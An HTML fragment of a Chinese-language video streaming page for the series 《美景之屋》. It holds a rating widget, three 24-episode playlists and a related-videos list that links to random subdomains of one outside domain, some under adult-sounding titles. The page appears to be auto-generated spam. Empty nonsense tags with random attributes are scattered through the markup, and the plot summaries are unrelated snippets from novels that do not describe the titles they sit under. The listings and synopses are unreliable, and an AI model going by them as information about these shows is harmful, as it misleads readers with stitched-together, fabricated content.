                    <div id="16abf43a39" dropzone="GzI8td" class="rating-total fn-clear">
                        <div id="16abf43a39" lang="RQIys2" class="rating-total-item" id="total">&nbsp;</div>
                        <div id="16abf43a39" lang="ArLgV" class="pingfen-total"><strong id="pingfen"></strong><em id="pingfen2"></em></div>
                    </div>
                    <div id="16abf43a39" lang="aSNEiK" class="rating-panle">
                        <div id="16abf43a39" lang="iYI0C" class="rating-bar">
                            <div id="16abf43a39" draggable="6oJZH" class="rating-bar-item" id="fenshu">&nbsp;</div>
                        </div>
                        <ul class="rating-show">
                            <li><span title="力薦" class="starstop star5">力薦</span>
                                <div id="16abf43a39" draggable="zPcgsn" class="power">
                                    <div id="16abf43a39" dir="2QnEt" class="power-item" id="pam"></div>
                                </div><em id="pa">人</em>
                            </li>
                            <li><span title="推薦" class="starstop star4">推薦</span>
                                <div id="UUuIER" class="power">
                                    <div id="1ZD5D" class="power-item" id="pbm"></div>
                                </div><em id="pb">人</em>
                            </li>
                            <li><span title="還行" class="starstop star3">還行</span>
                                <div id="16abf43a39" date-time="sdZmqk" class="power">
                                    <div id="16abf43a39" date-time="Dnj2GD" class="power-item" id="pcm"></div>
                                </div><em id="pc">人</em>
                            </li>
                            <li><span title="較差" class="starstop star2">較差</span>
                                <div id="16abf43a39" lang="bBrXbo" class="power">
                                    <div id="16abf43a39" lang="TQMyz2" class="power-item" id="pdm"></div>
                                </div><em id="pd">人</em>
                            </li>
                            <li><span title="很差" class="starstop star1">很差</span>
                                <div id="16abf43a39" lang="p6nNHO" class="power">
                                    <div id="klVrw3" class="power-item" id="pem"></div>
                                </div><em id="pe">人</em>
                            </li>
                        </ul>
                    </div>
                </div>
                <strong date-time="L59SxD"></strong><map draggable="NQRG0S"></map><ins dir="dB1Em4"></ins><font dropzone="fzb1x"></font><font lang="Cej9W"><acronym draggable="dqrMY"></acronym><center dir="3Zkvln"></center></font>                <div id="bJ3Hfl" class="rating-box" id="rating-kong">
                    <div id="NxC65" class="rating-kong-item"><span class="loadingg">評分加載中...</span></div>
                </div><!-- rating-box end --><!-- hot-star --><!-- hot-star-end -->
            </div><!-- col-md-wide-25-end -->
        </div><!-- container-end -->
    </div><!-- layout-boxc end--><!-- video-nav -->
    <div id="i9RXB8" class="type-order hidden ml-xs-0 mr-xs-0">
        <div id="16abf43a39" dropzone="zwWk21" class="container" id="nav-select">
            <div id="16abf43a39" date-time="Lrbi2" class="swiper-wrapper text-center"><a
                    class="swiper-slide col-lg-9 col-md-7 col-sm-5  col-xs-3 radius-0 active" target="_self">視頻詳細</a>
                <li id="P32LV" class="visible-sm visible-xs"></li>
            </div>
        </div>
    </div><!-- video-nav end --><!-- container -->
    <div id="16abf43a39" draggable="bU22z" class="container clearfix static"><!-- col-md-wide-75 -->
        <div id="16abf43a39" date-time="FaziZ" class="main-left col-md-wide-75 pr-md-20 static"><!-- 播放地址-->
            <div id="NOBJRc" class="box-title mt-xs-20">
                <h2>播放地址：</h2><span class="pull-right"><a id="16abf43a39" rel="nofollow" href="/gb/77747313.html" target="_blank"><span
                            class="iconfont icon-liuyan font20 mr-xs-10"></span>不能播放，報錯</a></span>
            </div>
            <div id="16abf43a39" draggable="58kif" class="layout-box pt-xs-20 clearfix">
                <div id="16abf43a39" date-time="VjOFC" class="play-title">
                    <ul class="play-nav hidden-xs" id="Tab">
                        <li id="16abf43a39" dropzone="ukUl3" class="active "><a id="#con_playlist_1" href="javascript:void(0);">量子</a></li>
                        <li id="16abf43a39" lang="L1CNW7" class=""><a id="#con_playlist_2" href="javascript:void(0);">非凡</a></li>
                        <li id="pSgNyO" class=""><a id="#con_playlist_3" href="javascript:void(0);">優酷視頻</a></li>
                    </ul>
                    <ul class="play-nav min-play-nav visible-xs">
                        <li id="16abf43a39" draggable="oIXQRB" class="min-play-more active moreTab" data-id="myTabDrop2"><a id="16abf43a39" rel="nofollow" id="min-more"
                                href="javascript:void(0);"><em class="name">量子</em><span
                                    class="iconfont icon-down"></span></a>
                            <ul class="playe-more-list" id="Tab" data-type="myTabDrop2">
                                <li id="16abf43a39" date-time="oNaZYP" class="bt"><a id="16abf43a39" rel="nofollow" href="javascript:void(0);" id="#con_playlist_1"
                                        class="gico lzm3u8">量子</a></li>
                                <li id="16abf43a39" draggable="YiAPR" class="bt"><a id="16abf43a39" rel="nofollow" href="javascript:void(0);" id="#con_playlist_2"
                                        class="gico ffm3u8">非凡</a></li>
                                <li id="16abf43a39" dropzone="7XyLK" class="bt"><a id="16abf43a39" rel="nofollow" href="javascript:void(0);" id="#con_playlist_3"
                                        class="gico yuku">優酷視頻</a></li>
                            </ul>
                        </li>
                    </ul>
                </div>
                <strong draggable="JXOAFO"></strong><acronym lang="gRTG1"></acronym><del id="H1hgS"></del><tt date-time="njunV"></tt><del dropzone="dqMT0"></del><style date-time="0ARV6"><area draggable="osCsrP"></area></style>                <div id="16abf43a39" draggable="qpLWK3" class="play-list clearfix">
                    <ul class="fade-in  show" id="con_playlist_1">
                        <li id="16abf43a39" draggable="Eoe4yv" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/a20rgd9q.html">第1集<span
                                    class="new"></span></a></li>                        <li id="V5GCvR" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/cxrvxvte.html">第2集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" dropzone="aRCXfM" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/p6qlmlp.html">第3集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" dropzone="WFDuq" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/fdpkvqh.html">第4集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" dropzone="0eyCg" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/0nb0els2.html">第5集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" dir="VKCaDV" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/8j9y1nnk.html">第6集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" dropzone="UFoPm8" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/z7beeqt3.html">第7集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" date-time="WmFjdU" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/39gazgu.html">第8集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" dropzone="a0Bvvr" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/pizcmu2.html">第9集<span
                                    class="new"></span></a></li>                        <li id="6EL15A" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/b2der1.html">第10集<span
                                    class="new"></span></a></li>                        <li id="6YR7P" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/4pf7w14.html">第11集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" lang="5Zgyif" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/9u7mc8g.html">第12集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" draggable="KxQ460" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/i194w3t2.html">第13集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" draggable="NRl6L" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/rcw0um0.html">第14集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" draggable="6PzZ3" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/msr1h0q.html">第15集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" dir="vPril2" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/jlto7l.html">第16集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" dir="0k12W" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/stmcqasd.html">第17集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" draggable="XNbT1" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/ms1gi5.html">第18集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" draggable="qPMma" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/0cy14q.html">第19集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" dropzone="ma7ym" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/k2kh9g.html">第20集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" lang="kuTqr" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/jqqorkoe.html">第21集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" draggable="CfvpaI" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/0473a6fq.html">第22集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" dir="ASelvr" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/co9g7s.html">第23集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" draggable="9fARFn" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/ab2c1l.html">第24集<span
                                    class="new"></span></a></li>
                    </ul>
                    <ul class="fade-in " id="con_playlist_2">
                        <li id="16abf43a39" draggable="wmilG" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/a20rgd9q.html">第1集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" dir="oqHNuy" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/cxrvxvte.html">第2集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" date-time="Fd83a" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/p6qlmlp.html">第3集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" dropzone="aO8ej" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/fdpkvqh.html">第4集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" dir="Q1i322" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/0nb0els2.html">第5集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" dropzone="7frpL" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/8j9y1nnk.html">第6集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" dir="ZM9Bf" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/z7beeqt3.html">第7集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" draggable="g1w882" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/39gazgu.html">第8集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" draggable="sNljg" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/pizcmu2.html">第9集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" lang="f46qf" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/b2der1.html">第10集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" date-time="eDWkZ" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/4pf7w14.html">第11集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" lang="aZ2fZc" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/9u7mc8g.html">第12集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" dropzone="ybZFU" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/i194w3t2.html">第13集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" date-time="otmGbz" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/rcw0um0.html">第14集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" dropzone="DNIR1F" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/msr1h0q.html">第15集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" lang="ERcbw" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/jlto7l.html">第16集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" dir="M5r0Bh" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/stmcqasd.html">第17集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" draggable="Ono2u" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/ms1gi5.html">第18集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" lang="ZgCUGz" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/0cy14q.html">第19集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" draggable="0fOE41" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/k2kh9g.html">第20集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" dropzone="Ff9cnu" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/jqqorkoe.html">第21集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" dir="auMVTR" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/0473a6fq.html">第22集<span
                                    class="new"></span></a></li>                        <li id="a795t" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/co9g7s.html">第23集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" date-time="Ye8i8V" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/ab2c1l.html">第24集<span
                                    class="new"></span></a></li>
                    </ul>
                    <ul class="fade-in " id="con_playlist_3">
                        <li id="16abf43a39" dir="ONVzi" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/a20rgd9q.html">第1集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" date-time="Auk7B" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/cxrvxvte.html">第2集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" dropzone="5M4KK6" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/p6qlmlp.html">第3集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" lang="LeeSkX" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/fdpkvqh.html">第4集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" date-time="XTkn4" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/0nb0els2.html">第5集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" lang="EwSkvO" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/8j9y1nnk.html">第6集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" draggable="mFI8WU" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/z7beeqt3.html">第7集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" dir="IgEYF" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/39gazgu.html">第8集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" lang="g3JQB" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/pizcmu2.html">第9集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" dropzone="R6NEeu" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/b2der1.html">第10集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" dir="rzECoi" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/4pf7w14.html">第11集<span
                                    class="new"></span></a></li>                        <li id="j7QUbC" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/9u7mc8g.html">第12集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" lang="TO2Io" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/i194w3t2.html">第13集<span
                                    class="new"></span></a></li>                        <li id="r6ifq" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/rcw0um0.html">第14集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" lang="KFhFF" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/msr1h0q.html">第15集<span
                                    class="new"></span></a></li>                        <li id="ZWwoX" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/jlto7l.html">第16集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" draggable="6DHy0" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/stmcqasd.html">第17集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" dropzone="LhWt1w" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/ms1gi5.html">第18集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" dropzone="0ofzdL" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/0cy14q.html">第19集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" draggable="Nt4luW" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/k2kh9g.html">第20集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" lang="vy9aD" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/jqqorkoe.html">第21集<span
                                    class="new"></span></a></li>                        <li id="16abf43a39" dropzone="RjFYY" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/0473a6fq.html">第22集<span
                                    class="new"></span></a></li>
                        <li id="16abf43a39" draggable="mqLqV7" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/co9g7s.html">第23集<span
                                    class="new"></span></a></li>
                        <li id="16abf43a39" draggable="AiFX5E" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="16abf43a39" target="_blank" href="/tv/20260118/ab2c1l.html">第24集<span
                                    class="new"></span></a></li>
                    </ul>
                </div>
            </div>
            <kbd dir="wdKW7E"></kbd><time lang="fxiWl"><kbd id="QlHxma"></kbd><sub id="oAP4vJ"><legend dropzone="GNmIEu"></legend></sub><del date-time="GF4o1"><ins id="hZUht"></ins><var dir="DiFudF"></var></del></time><font dir="Rq0b6K"></font>            <div id="16abf43a39" dir="QZMLRT" class="box-title mt-xs-20">
                <h2>《美景之屋》劇情簡介</h2>
            </div>
            <div id="16abf43a39" date-time="D0bFw4" class="layout-boxc clearfix">
                <div id="16abf43a39" date-time="JCqXw6" class="article-content">《美景之屋》劇情介紹:與此相反的，她的臉龐卻是沒有受到任何傷害，顯得更是白嫩紅潤,而瑞爾斯赫然成為了眾人眼中十惡不赦的男人...
                </div>
            </div>
            <div id="16abf43a39" lang="v2Uy7I" class="box-title mt-xs-20">
                <h2>《美景之屋》相關視頻</h2>
            </div>
            <div id="16abf43a39" dropzone="qiYNV" class="layout-box clearfix">
                <ul class="pic-list">
                    <li id="16abf43a39" lang="lzJGl" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="16abf43a39" class="pic-img" rel="nofollow" href="http://udhzr.zhongshouhuagong.com/news/20260118/5cznep/554964.html"
                            title="歐美XXX" target="_blank"><img class="lazyload" src="/upload/vod/153-2/381aeb6a62d85509be22421792b96784.jpg" data-original="/upload/vod/153-2/d684f3d8e03a4fd354a24fb5c6c53057.jpg"
                                alt="歐美XXX"><span class="score">8.0</span><span
                                class="title text-center text-overflow">歐美XXX</span></a>
                        <div id="16abf43a39" date-time="tIajEC" class="list-infos"><a id="16abf43a39" class="pic-img pic60" rel="nofollow" href="http://yebyr.zhongshouhuagong.com/news/20260118/9ug4fgeh/494419.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/f12dc90f2aad9bb0042de80e878392b3.jpg" data-original="" alt="歐美XXX"></a>
                            <div id="C4UNLB" class="name"><a id="16abf43a39" rel="nofollow" href="http://yebyr.zhongshouhuagong.com/news/20260118/9ug4fgeh/494419.html" target="_blank">歐美XXX</a></div>
                            <div id="16abf43a39" dropzone="5k40s" class="mcat"><span>2004</span><span>歐美劇</span></div>
                            <div id="16abf43a39" dropzone="L1PtJ" class="info"><span>簡介：</span> 阿姨，這辣椒都不新鮮了，你就便宜點嘛，便宜個五毛嘛，我全買了，怎麽樣</div>
                            <div id="i4mJO" class="btns"><a id="16abf43a39" class="play" rel="nofollow" href="http://yebyr.zhongshouhuagong.com/news/20260118/9ug4fgeh/494419.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <code lang="8EsinR"></code><b id="UMxhMg"></b><sub lang="fQ6woh"></sub><em id="f0QaF"></em><sup id="3JFbD"></sup><em dir="Ulqc1"></em>
                    <li id="16abf43a39" date-time="dDQeMG" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="16abf43a39" class="pic-img"
                            rel="nofollow" href="http://vpdzs.zhongshouhuagong.com/news/20260118/wjoccftg/80659.html" title="慶餘年 小說" target="_blank"><img class="lazyload" src="/upload/vod/153-2/24fc23fac8a92333b3ba30a511ebf579.jpg"
                                data-original="/upload/vod/153-2/f88c26162854d638777238cb24ee014c.jpg" alt="慶餘年 小說"><span class="score">3.0</span><span
                                class="title text-center text-overflow">慶餘年 小說</span></a>
                        <div id="16abf43a39" lang="Ztwc6" class="list-infos"><a id="16abf43a39" class="pic-img pic60" rel="nofollow" href="http://vpdzs.zhongshouhuagong.com/news/20260118/wjoccftg/80659.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/a14fa92315a7fc3422936e119fb10e42.jpg" data-original="" alt="慶餘年 小說"></a>
                            <div id="16abf43a39" dropzone="RJRcn" class="name"><a id="16abf43a39" rel="nofollow" href="http://vpdzs.zhongshouhuagong.com/news/20260118/wjoccftg/80659.html" target="_blank">慶餘年 小說</a></div>
                            <div id="16abf43a39" dir="kFWBRm" class="mcat"><span>2020</span><span>歐美劇</span></div>
                            <div id="dK9Ise" class="info"><span>簡介：</span> 我再說一遍不、可、能乾坤堅定的一字一頓的說道</div>
                            <div id="16abf43a39" dropzone="Ep3Dw" class="btns"><a id="16abf43a39" class="play" rel="nofollow" href="http://vpdzs.zhongshouhuagong.com/news/20260118/wjoccftg/80659.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <abbr dropzone="jlm2MT"></abbr><area dropzone="mTwu7C"></area><font lang="ltjEG"><font dropzone="uT3UK"></font><em lang="vNcbzc"></em></font>
                    <li id="16abf43a39" dropzone="7JBuXA" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="16abf43a39" class="pic-img"
                            rel="nofollow" href="http://nosht.zhongshouhuagong.com/news/20260118/gsh6xug/217932.html" title="性歐美69" target="_blank"><img class="lazyload" src="/upload/vod/153-2/ca35bea5d7239df81084db492341337d.jpg"
                                data-original="/upload/vod/153-2/433e0af1fa758d41dd94e7acfa6dea36.jpg" alt="性歐美69"><span class="score">1.0</span><span
                                class="title text-center text-overflow">性歐美69</span></a>
                        <div id="16abf43a39" draggable="Bh2Oo" class="list-infos"><a id="16abf43a39" class="pic-img pic60" rel="nofollow" href="http://nosht.zhongshouhuagong.com/news/20260118/gsh6xug/217932.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/1fd44620182ea38dc9968523710531a5.jpg" data-original="" alt="性歐美69"></a>
                            <div id="16abf43a39" dropzone="h9BSy" class="name"><a id="16abf43a39" rel="nofollow" href="http://nosht.zhongshouhuagong.com/news/20260118/gsh6xug/217932.html" target="_blank">性歐美69</a></div>
                            <div id="jC0PY" class="mcat"><span>1981</span><span>港台動漫,歐美劇</span></div>
                            <div id="16abf43a39" lang="lHb8fz" class="info"><span>簡介：</span> 所以，易榕迫不急待的想離開遊戲的時候，硬是拖住了易榕五分鍾，然後將這次劇情副本的獎勵全發給了易榕</div>
                            <div id="16abf43a39" dropzone="ZEWcRH" class="btns"><a id="16abf43a39" class="play" rel="nofollow" href="http://mcekh.zhongshouhuagong.com/news/20260118/vdi2j3ep/870321.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <style draggable="I2Ms4"><legend id="XRGKLz"><em lang="d1cMa"></em></legend></style><em date-time="SFaSoL"><acronym dropzone="EAYoQ"></acronym></em><i date-time="IGoUw"><del date-time="NwfRd"></del><acronym draggable="nF7GE"><map dropzone="P4lruJ"></map></acronym></i>
                    <li id="16abf43a39" lang="PAQNn" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="16abf43a39" class="pic-img"
                            rel="nofollow" href="http://quzrl.zhongshouhuagong.com/news/20260118/os8rve/598267.html" title="女教師電影在線觀看" target="_blank"><img class="lazyload" src="/upload/vod/153-2/e9c6638fd8d4e1232e29dfbedca415cc.jpg"
                                data-original="/upload/vod/153-2/f8539790fc15a9a49b9dd9201e04b589.jpg" alt="女教師電影在線觀看"><span class="score">8.0</span><span
                                class="title text-center text-overflow">女教師電影在線觀看</span></a>
                        <div id="16abf43a39" draggable="JhXNxC" class="list-infos"><a id="16abf43a39" class="pic-img pic60" rel="nofollow" href="http://quzrl.zhongshouhuagong.com/news/20260118/os8rve/598267.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/f6bc909726deeba5fb8aeb54731341c4.jpg" data-original="" alt="女教師電影在線觀看"></a>
                            <div id="16abf43a39" draggable="aYyQl" class="name"><a id="16abf43a39" rel="nofollow" href="http://quzrl.zhongshouhuagong.com/news/20260118/os8rve/598267.html" target="_blank">女教師電影在線觀看</a></div>
                            <div id="16abf43a39" date-time="wqJi7" class="mcat"><span>1998</span><span>港台動漫,歐美劇</span></div>
                            <div id="16abf43a39" lang="VIyM7" class="info"><span>簡介：</span> 哢嚓本就脆弱的手機，經過墨九的一腳，竟是支離破碎，連電池都落了出來</div>
                            <div id="16abf43a39" date-time="Rq36MF" class="btns"><a id="16abf43a39" class="play" rel="nofollow" href="http://quzrl.zhongshouhuagong.com/news/20260118/os8rve/598267.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <font id="HetfB"><noframes draggable="h0Rb7n"></noframes><u date-time="mzbhE"><dfn dir="DmihT"></dfn></u></font><big id="yvDrb"></big>
                    <li id="16abf43a39" date-time="dWxsSG" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="16abf43a39" class="pic-img"
                            rel="nofollow" href="http://lqjvj.zhongshouhuagong.com/news/20260118/v4sudkp/586745.html" title="秘密關係在線觀看全集" target="_blank"><img class="lazyload" src="/upload/vod/153-2/08094097f4738e0f7d0a64313d63f809.jpg"
                                data-original="/upload/vod/153-2/3d4ceef7f6b25866c542105c5aeeeb6b.jpg" alt="秘密關係在線觀看全集"><span class="score">2.0</span><span
                                class="title text-center text-overflow">秘密關係在線觀看全集</span></a>
                        <div id="16abf43a39" lang="EgIaK" class="list-infos"><a id="16abf43a39" class="pic-img pic60" rel="nofollow" href="http://lqjvj.zhongshouhuagong.com/news/20260118/v4sudkp/586745.html" target="_blank"><img
